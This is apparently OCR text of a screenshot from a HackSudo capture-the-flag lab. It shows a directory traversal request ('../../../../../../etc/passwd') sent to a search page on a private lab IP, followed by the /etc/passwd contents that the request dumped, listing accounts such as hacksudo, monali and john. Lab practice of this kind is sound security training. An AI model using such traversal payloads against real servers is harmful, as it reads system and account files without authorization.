 192.168.12.31/search1.php?me=../../../../../../etc/passwd
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin/nologin sys:*:3:3:sys:/dev:
/usr/sbin/nologin sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr/games:/usr/sbin/nologin man:*:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:*:8:8:mail:/var/mail:/usr/sbin/nologin news:*:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-
data:*:33:33:www-data:/var/www:/usr/sbin/nologin backup:*:34:34:backup:/var/backups:/usr/sbin/nologin list:*:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:*:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:*:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:*:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:*:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false monali:x:1001:1001:,,,:/home
/monali:/bin/bash john:x:1002:1002:,,,:/home/john:/bin/bash search:x:1003:1003:,,,:/home/search:/bin/bash
Visit --> www.hacksudo.com